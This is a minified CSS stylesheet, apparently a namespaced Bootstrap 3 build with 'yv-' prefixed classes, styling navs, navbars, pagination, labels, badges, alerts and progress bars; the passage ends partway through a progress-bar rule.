.yv-input-group-btn{position:relative;font-size:0;white-space:nowrap}.yv-bootstrap .yv-input-group-btn>.yv-btn{position:relative}.yv-bootstrap .yv-input-group-btn>.yv-btn+.yv-btn{margin-left:-1px}.yv-bootstrap .yv-input-group-btn>.yv-btn:hover,.yv-bootstrap .yv-input-group-btn>.yv-btn:focus,.yv-bootstrap .yv-input-group-btn>.yv-btn:active{z-index:2}.yv-bootstrap .yv-input-group-btn:first-child>.yv-btn,.yv-bootstrap .yv-input-group-btn:first-child>.yv-btn-group{margin-right:-1px}.yv-bootstrap .yv-input-group-btn:last-child>.yv-btn,.yv-bootstrap .yv-input-group-btn:last-child>.yv-btn-group{margin-left:-1px}.yv-bootstrap .yv-nav{margin-bottom:0;padding-left:0;list-style:none}.yv-bootstrap .yv-nav>li{position:relative;display:block}.yv-bootstrap .yv-nav>li>a{position:relative;display:block;padding:10px 15px}.yv-bootstrap .yv-nav>li>a:hover,.yv-bootstrap .yv-nav>li>a:focus{text-decoration:none;background-color:#eee}.yv-bootstrap .yv-nav>li.yv-disabled>a{color:#999}.yv-bootstrap .yv-nav>li.yv-disabled>a:hover,.yv-bootstrap .yv-nav>li.yv-disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.yv-bootstrap .yv-nav .yv-open>a,.yv-bootstrap .yv-nav .yv-open>a:hover,.yv-bootstrap .yv-nav .yv-open>a:focus{background-color:#eee;border-color:#428bca}.yv-bootstrap .yv-nav .yv-nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.yv-bootstrap .yv-nav>li>a>img{max-width:none}.yv-bootstrap .yv-nav-tabs{border-bottom:1px solid #ddd}.yv-bootstrap .yv-nav-tabs>li{float:left;margin-bottom:-1px}.yv-bootstrap .yv-nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.yv-bootstrap .yv-nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.yv-bootstrap .yv-nav-tabs>li.yv-active>a,.yv-bootstrap .yv-nav-tabs>li.yv-active>a:hover,.yv-bootstrap .yv-nav-tabs>li.yv-active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.yv-bootstrap .yv-nav-tabs.yv-nav-justified{width:100%;border-bottom:0}.yv-bootstrap .yv-nav-tabs.yv-nav-justified>li{float:none}.yv-bootstrap .yv-nav-tabs.yv-nav-justified>li>a{text-align:center;margin-bottom:5px}.yv-bootstrap .yv-nav-tabs.yv-nav-justified>.yv-dropdown .yv-dropdown-menu{top:auto;left:auto}@media(min-width:768px){.yv-bootstrap .yv-nav-tabs.yv-nav-justified>li{display:table-cell;width:1%}.yv-bootstrap .yv-nav-tabs.yv-nav-justified>li>a{margin-bottom:0}}.yv-bootstrap .yv-nav-tabs.yv-nav-justified>li>a{margin-right:0;border-radius:4px}.yv-bootstrap .yv-nav-tabs.yv-nav-justified>.yv-active>a,.yv-bootstrap .yv-nav-tabs.yv-nav-justified>.yv-active>a:hover,.yv-bootstrap .yv-nav-tabs.yv-nav-justified>.yv-active>a:focus{border:1px solid #ddd}@media(min-width:768px){.yv-bootstrap .yv-nav-tabs.yv-nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.yv-bootstrap .yv-nav-tabs.yv-nav-justified>.yv-active>a,.yv-bootstrap .yv-nav-tabs.yv-nav-justified>.yv-active>a:hover,.yv-bootstrap .yv-nav-tabs.yv-nav-justified>.yv-active>a:focus{border-bottom-color:#fff}}.yv-bootstrap .yv-nav-pills>li{float:left}.yv-bootstrap .yv-nav-pills>li>a{border-radius:4px}.yv-bootstrap .yv-nav-pills>li+li{margin-left:2px}.yv-bootstrap .yv-nav-pills>li.yv-active>a,.yv-bootstrap .yv-nav-pills>li.yv-active>a:hover,.yv-bootstrap .yv-nav-pills>li.yv-active>a:focus{color:#fff;background-color:#428bca}.yv-bootstrap .yv-nav-stacked>li{float:none}.yv-bootstrap .yv-nav-stacked>li+li{margin-top:2px;margin-left:0}.yv-bootstrap .yv-nav-justified{width:100%}.yv-bootstrap .yv-nav-justified>li{float:none}.yv-bootstrap .yv-nav-justified>li>a{text-align:center;margin-bottom:5px}.yv-bootstrap .yv-nav-justified>.yv-dropdown .yv-dropdown-menu{top:auto;left:auto}@media(min-width:768px){.yv-bootstrap .yv-nav-justified>li{display:table-cell;width:1%}.yv-bootstrap .yv-nav-justified>li>a{margin-bottom:0}}.yv-bootstrap .yv-nav-tabs-justified{border-bottom:0}.yv-bootstrap .yv-nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.yv-bootstrap .yv-nav-tabs-justified>.yv-active>a,.yv-bootstrap .yv-nav-tabs-justified>.yv-active>a:hover,.yv-bootstrap .yv-nav-tabs-justified>.yv-active>a:focus{border:1px solid #ddd}@media(min-width:768px){.yv-bootstrap .yv-nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.yv-bootstrap .yv-nav-tabs-justified>.yv-active>a,.yv-bootstrap .yv-nav-tabs-justified>.yv-active>a:hover,.yv-bootstrap .yv-nav-tabs-justified>.yv-active>a:focus{border-bottom-color:#fff}}.yv-bootstrap .yv-tab-content>.yv-tab-pane{display:none}.yv-bootstrap .yv-tab-content>.yv-active{display:block}.yv-bootstrap .yv-nav-tabs .yv-dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.yv-bootstrap .yv-navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.yv-bootstrap .yv-navbar{border-radius:4px}}@media(min-width:768px){.yv-bootstrap .yv-navbar-header{float:left}}.yv-bootstrap .yv-navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.yv-bootstrap .yv-navbar-collapse.yv-in{overflow-y:auto}@media(min-width:768px){.yv-bootstrap .yv-navbar-collapse{width:auto;border-top:0;box-shadow:none}.yv-bootstrap .yv-navbar-collapse.yv-collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.yv-bootstrap .yv-navbar-collapse.yv-in{overflow-y:visible}.yv-navbar-fixed-top .yv-bootstrap .yv-navbar-collapse,.yv-navbar-static-top .yv-bootstrap .yv-navbar-collapse,.yv-navbar-fixed-bottom .yv-bootstrap .yv-navbar-collapse{padding-left:0;padding-right:0}}.yv-bootstrap .yv-container>.yv-navbar-header,.yv-bootstrap .yv-container-fluid>.yv-navbar-header,.yv-bootstrap .yv-container>.yv-navbar-collapse,.yv-bootstrap .yv-container-fluid>.yv-navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.yv-bootstrap .yv-container>.yv-navbar-header,.yv-bootstrap .yv-container-fluid>.yv-navbar-header,.yv-bootstrap .yv-container>.yv-navbar-collapse,.yv-bootstrap .yv-container-fluid>.yv-navbar-collapse{margin-right:0;margin-left:0}}.yv-bootstrap .yv-navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.yv-bootstrap .yv-navbar-static-top{border-radius:0}}.yv-bootstrap .yv-navbar-fixed-top,.yv-bootstrap .yv-navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:768px){.yv-bootstrap .yv-navbar-fixed-top,.yv-bootstrap .yv-navbar-fixed-bottom{border-radius:0}}.yv-bootstrap .yv-navbar-fixed-top{top:0;border-width:0 0 1px}.yv-bootstrap .yv-navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.yv-bootstrap .yv-navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.yv-bootstrap .yv-navbar-brand:hover,.yv-bootstrap .yv-navbar-brand:focus{text-decoration:none}@media(min-width:768px){.yv-navbar>.yv-container .yv-bootstrap .yv-navbar-brand,.yv-navbar>.yv-container-fluid .yv-bootstrap .yv-navbar-brand{margin-left:-15px}}.yv-bootstrap .yv-navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.yv-bootstrap .yv-navbar-toggle:focus{outline:none}.yv-bootstrap .yv-navbar-toggle .yv-icon-bar{display:block;width:22px;height:2px;border-radius:1px}.yv-bootstrap .yv-navbar-toggle .yv-icon-bar+.yv-icon-bar{margin-top:4px}@media(min-width:768px){.yv-bootstrap .yv-navbar-toggle{display:none}}.yv-bootstrap .yv-navbar-nav{margin:7.5px -15px}.yv-bootstrap .yv-navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.yv-bootstrap .yv-navbar-nav .yv-open .yv-dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.yv-bootstrap .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a,.yv-bootstrap .yv-navbar-nav .yv-open .yv-dropdown-menu .yv-dropdown-header{padding:5px 15px 5px 25px}.yv-bootstrap .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a{line-height:20px}.yv-bootstrap .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a:hover,.yv-bootstrap .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.yv-bootstrap .yv-navbar-nav{float:left;margin:0}.yv-bootstrap .yv-navbar-nav>li{float:left}.yv-bootstrap .yv-navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.yv-bootstrap .yv-navbar-nav.yv-navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.yv-bootstrap .yv-navbar-left{float:left !important}.yv-bootstrap .yv-navbar-right{float:right !important}}.yv-bootstrap .yv-navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media(min-width:768px){.yv-bootstrap .yv-navbar-form .yv-form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.yv-bootstrap .yv-navbar-form .yv-form-control{display:inline-block;width:auto;vertical-align:middle}.yv-bootstrap .yv-navbar-form .yv-input-group>.yv-form-control{width:100%}.yv-bootstrap .yv-navbar-form .yv-control-label{margin-bottom:0;vertical-align:middle}.yv-bootstrap .yv-navbar-form .yv-radio,.yv-bootstrap .yv-navbar-form .yv-checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.yv-bootstrap .yv-navbar-form .yv-radio input[type="radio"],.yv-bootstrap .yv-navbar-form .yv-checkbox input[type="checkbox"]{position:initial;float:none;margin-left:0}.yv-bootstrap .yv-navbar-form .yv-has-feedback .yv-form-control-feedback{top:0}}@media(max-width:767px){.yv-bootstrap .yv-navbar-form .yv-form-group{margin-bottom:5px}}@media(min-width:768px){.yv-bootstrap .yv-navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.yv-bootstrap .yv-navbar-form.yv-navbar-right:last-child{margin-right:-15px}}.yv-bootstrap .yv-navbar-nav>li>.yv-dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.yv-bootstrap .yv-navbar-fixed-bottom .yv-navbar-nav>li>.yv-dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.yv-bootstrap .yv-navbar-btn{margin-top:8px;margin-bottom:8px}.yv-bootstrap .yv-navbar-btn.yv-btn-sm{margin-top:10px;margin-bottom:10px}.yv-bootstrap .yv-navbar-btn.yv-btn-xs{margin-top:14px;margin-bottom:14px}.yv-bootstrap .yv-navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.yv-bootstrap .yv-navbar-text{float:left;margin-left:15px;margin-right:15px}.yv-bootstrap .yv-navbar-text.yv-navbar-right:last-child{margin-right:0}}.yv-bootstrap .yv-navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.yv-bootstrap .yv-navbar-default .yv-navbar-brand{color:#777}.yv-bootstrap .yv-navbar-default .yv-navbar-brand:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-brand:focus{color:#5e5e5e;background-color:transparent}.yv-bootstrap .yv-navbar-default .yv-navbar-text{color:#777}.yv-bootstrap .yv-navbar-default .yv-navbar-nav>li>a{color:#777}.yv-bootstrap .yv-navbar-default .yv-navbar-nav>li>a:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-nav>li>a:focus{color:#333;background-color:transparent}.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-active>a,.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-active>a:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-active>a:focus{color:#555;background-color:#e7e7e7}.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-disabled>a,.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-disabled>a:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-disabled>a:focus{color:#ccc;background-color:transparent}.yv-bootstrap .yv-navbar-default .yv-navbar-toggle{border-color:#ddd}.yv-bootstrap .yv-navbar-default .yv-navbar-toggle:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-toggle:focus{background-color:#ddd}.yv-bootstrap .yv-navbar-default .yv-navbar-toggle .yv-icon-bar{background-color:#888}.yv-bootstrap .yv-navbar-default .yv-navbar-collapse,.yv-bootstrap .yv-navbar-default .yv-navbar-form{border-color:#e7e7e7}.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-open>a,.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-open>a:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-nav>.yv-open>a:focus{background-color:#e7e7e7;color:#555}@media(max-width:767px){.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a{color:#777}.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a:focus{color:#333;background-color:transparent}.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-active>a,.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-active>a:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-active>a:focus{color:#555;background-color:#e7e7e7}.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-disabled>a,.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-disabled>a:hover,.yv-bootstrap .yv-navbar-default .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-disabled>a:focus{color:#ccc;background-color:transparent}}.yv-bootstrap .yv-navbar-default .yv-navbar-link{color:#777}.yv-bootstrap .yv-navbar-default .yv-navbar-link:hover{color:#333}.yv-bootstrap .yv-navbar-inverse{background-color:#222;border-color:#080808}.yv-bootstrap .yv-navbar-inverse .yv-navbar-brand{color:#999}.yv-bootstrap .yv-navbar-inverse .yv-navbar-brand:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-brand:focus{color:#fff;background-color:transparent}.yv-bootstrap .yv-navbar-inverse .yv-navbar-text{color:#999}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>li>a{color:#999}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>li>a:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>li>a:focus{color:#fff;background-color:transparent}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-active>a,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-active>a:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-active>a:focus{color:#fff;background-color:#080808}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-disabled>a,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-disabled>a:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-disabled>a:focus{color:#444;background-color:transparent}.yv-bootstrap .yv-navbar-inverse .yv-navbar-toggle{border-color:#333}.yv-bootstrap .yv-navbar-inverse .yv-navbar-toggle:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-toggle:focus{background-color:#333}.yv-bootstrap .yv-navbar-inverse .yv-navbar-toggle .yv-icon-bar{background-color:#fff}.yv-bootstrap .yv-navbar-inverse .yv-navbar-collapse,.yv-bootstrap .yv-navbar-inverse .yv-navbar-form{border-color:#101010}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-open>a,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-open>a:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav>.yv-open>a:focus{background-color:#080808;color:#fff}@media(max-width:767px){.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-dropdown-header{border-color:#080808}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu .yv-divider{background-color:#080808}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a{color:#999}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-active>a,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-active>a:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-active>a:focus{color:#fff;background-color:#080808}.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-disabled>a,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-disabled>a:hover,.yv-bootstrap .yv-navbar-inverse .yv-navbar-nav .yv-open .yv-dropdown-menu>.yv-disabled>a:focus{color:#444;background-color:transparent}}.yv-bootstrap .yv-navbar-inverse .yv-navbar-link{color:#999}.yv-bootstrap .yv-navbar-inverse .yv-navbar-link:hover{color:#fff}.yv-bootstrap .yv-breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.yv-bootstrap .yv-breadcrumb>li{display:inline-block}.yv-bootstrap .yv-breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}.yv-bootstrap .yv-breadcrumb>.yv-active{color:#999}.yv-bootstrap .yv-pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.yv-bootstrap .yv-pagination>li{display:inline}.yv-bootstrap .yv-pagination>li>a,.yv-bootstrap .yv-pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#428bca;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.yv-bootstrap .yv-pagination>li:first-child>a,.yv-bootstrap .yv-pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.yv-bootstrap .yv-pagination>li:last-child>a,.yv-bootstrap .yv-pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.yv-bootstrap .yv-pagination>li>a:hover,.yv-bootstrap .yv-pagination>li>span:hover,.yv-bootstrap .yv-pagination>li>a:focus,.yv-bootstrap .yv-pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.yv-bootstrap .yv-pagination>.yv-active>a,.yv-bootstrap .yv-pagination>.yv-active>span,.yv-bootstrap .yv-pagination>.yv-active>a:hover,.yv-bootstrap .yv-pagination>.yv-active>span:hover,.yv-bootstrap .yv-pagination>.yv-active>a:focus,.yv-bootstrap .yv-pagination>.yv-active>span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}.yv-bootstrap .yv-pagination>.yv-disabled>span,.yv-bootstrap .yv-pagination>.yv-disabled>span:hover,.yv-bootstrap .yv-pagination>.yv-disabled>span:focus,.yv-bootstrap .yv-pagination>.yv-disabled>a,.yv-bootstrap .yv-pagination>.yv-disabled>a:hover,.yv-bootstrap .yv-pagination>.yv-disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.yv-bootstrap .yv-pagination-lg>li>a,.yv-bootstrap .yv-pagination-lg>li>span{padding:10px 16px;font-size:18px}.yv-bootstrap .yv-pagination-lg>li:first-child>a,.yv-bootstrap .yv-pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.yv-bootstrap .yv-pagination-lg>li:last-child>a,.yv-bootstrap .yv-pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.yv-bootstrap .yv-pagination-sm>li>a,.yv-bootstrap .yv-pagination-sm>li>span{padding:5px 10px;font-size:12px}.yv-bootstrap .yv-pagination-sm>li:first-child>a,.yv-bootstrap .yv-pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.yv-bootstrap .yv-pagination-sm>li:last-child>a,.yv-bootstrap .yv-pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.yv-bootstrap .yv-pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.yv-bootstrap .yv-pager li{display:inline}.yv-bootstrap .yv-pager li>a,.yv-bootstrap .yv-pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.yv-bootstrap .yv-pager li>a:hover,.yv-bootstrap .yv-pager li>a:focus{text-decoration:none;background-color:#eee}.yv-bootstrap .yv-pager .yv-next>a,.yv-bootstrap .yv-pager .yv-next>span{float:right}.yv-bootstrap .yv-pager .yv-previous>a,.yv-bootstrap .yv-pager .yv-previous>span{float:left}.yv-bootstrap .yv-pager .yv-disabled>a,.yv-bootstrap .yv-pager .yv-disabled>a:hover,.yv-bootstrap .yv-pager .yv-disabled>a:focus,.yv-bootstrap .yv-pager .yv-disabled>span{color:#999;background-color:#fff;cursor:not-allowed}.yv-bootstrap .yv-label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.yv-bootstrap .yv-label[href]:hover,.yv-bootstrap .yv-label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.yv-bootstrap .yv-label:empty{display:none}.yv-btn .yv-bootstrap .yv-label{position:relative;top:-1px}.yv-bootstrap .yv-label-default{background-color:#999}.yv-bootstrap .yv-label-default[href]:hover,.yv-bootstrap .yv-label-default[href]:focus{background-color:gray}.yv-bootstrap .yv-label-primary{background-color:#428bca}.yv-bootstrap .yv-label-primary[href]:hover,.yv-bootstrap .yv-label-primary[href]:focus{background-color:#3071a9}.yv-bootstrap .yv-label-success{background-color:#5cb85c}.yv-bootstrap .yv-label-success[href]:hover,.yv-bootstrap .yv-label-success[href]:focus{background-color:#449d44}.yv-bootstrap .yv-label-info{background-color:#5bc0de}.yv-bootstrap .yv-label-info[href]:hover,.yv-bootstrap .yv-label-info[href]:focus{background-color:#31b0d5}.yv-bootstrap .yv-label-warning{background-color:#f0ad4e}.yv-bootstrap .yv-label-warning[href]:hover,.yv-bootstrap .yv-label-warning[href]:focus{background-color:#ec971f}.yv-bootstrap .yv-label-danger{background-color:#d9534f}.yv-bootstrap .yv-label-danger[href]:hover,.yv-bootstrap .yv-label-danger[href]:focus{background-color:#c9302c}.yv-bootstrap .yv-badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.yv-bootstrap .yv-badge:empty{display:none}.yv-btn .yv-bootstrap .yv-badge{position:relative;top:-1px}.yv-btn-xs .yv-bootstrap .yv-badge{top:0;padding:1px 5px}.yv-bootstrap a.yv-badge:hover,.yv-bootstrap a.yv-badge:focus{color:#fff;text-decoration:none;cursor:pointer}.yv-bootstrap a.yv-list-group-item.yv-active>.yv-badge,.yv-bootstrap .yv-nav-pills>.yv-active>a>.yv-badge{color:#428bca;background-color:#fff}.yv-bootstrap .yv-nav-pills>li>a>.yv-badge{margin-left:3px}.yv-bootstrap .yv-jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.yv-bootstrap .yv-jumbotron h1,.yv-bootstrap .yv-jumbotron .yv-h1{color:inherit}.yv-bootstrap .yv-jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.yv-container .yv-bootstrap .yv-jumbotron{border-radius:6px}.yv-bootstrap .yv-jumbotron .yv-container{max-width:100%}@media screen and (min-width:768px){.yv-bootstrap .yv-jumbotron{padding-top:48px;padding-bottom:48px}.yv-container .yv-bootstrap .yv-jumbotron{padding-left:60px;padding-right:60px}.yv-bootstrap .yv-jumbotron h1,.yv-bootstrap .yv-jumbotron .yv-h1{font-size:63px}}.yv-bootstrap .yv-thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.yv-bootstrap .yv-thumbnail>img,.yv-bootstrap .yv-thumbnail a>img{margin-left:auto;margin-right:auto}a.yv-bootstrap .yv-thumbnail:hover,a.yv-bootstrap .yv-thumbnail:focus,a.yv-bootstrap .yv-thumbnail.yv-active{border-color:#428bca}.yv-bootstrap .yv-thumbnail .yv-caption{padding:9px;color:#333}.yv-bootstrap .yv-alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.yv-bootstrap .yv-alert h4{margin-top:0;color:inherit}.yv-bootstrap .yv-alert .yv-alert-link{font-weight:bold}.yv-bootstrap .yv-alert>p,.yv-bootstrap .yv-alert>ul{margin-bottom:0}.yv-bootstrap .yv-alert>p+p{margin-top:5px}.yv-bootstrap .yv-alert-dismissable{padding-right:35px}.yv-bootstrap .yv-alert-dismissable .yv-close{position:relative;top:-2px;right:-21px;color:inherit}.yv-bootstrap .yv-alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.yv-bootstrap .yv-alert-success hr{border-top-color:#c9e2b3}.yv-bootstrap .yv-alert-success .yv-alert-link{color:#2b542c}.yv-bootstrap .yv-alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.yv-bootstrap .yv-alert-info hr{border-top-color:#a6e1ec}.yv-bootstrap .yv-alert-info .yv-alert-link{color:#245269}.yv-bootstrap .yv-alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.yv-bootstrap .yv-alert-warning hr{border-top-color:#f7e1b5}.yv-bootstrap .yv-alert-warning .yv-alert-link{color:#66512c}.yv-bootstrap .yv-alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.yv-bootstrap .yv-alert-danger hr{border-top-color:#e4b9c0}.yv-bootstrap .yv-alert-danger .yv-alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.yv-bootstrap .yv-progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.yv-bootstrap .yv-progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.yv-bootstrap .yv-progress-striped .yv-progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.yv-bootstrap .yv-progress.yv-active .yv-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.yv-bootstrap .yv-progress-bar-success{background-color:#5cb85c}.yv-progress-striped .yv-bootstrap .yv-progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.yv-bootstrap .yv-progress-bar-info{background-color:#5bc0de}.yv-progress-striped .yv-bootstrap .yv-progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.yv-bootstrap .yv-progress-bar-warning{background-color:#f0ad4e}.yv-progress-striped 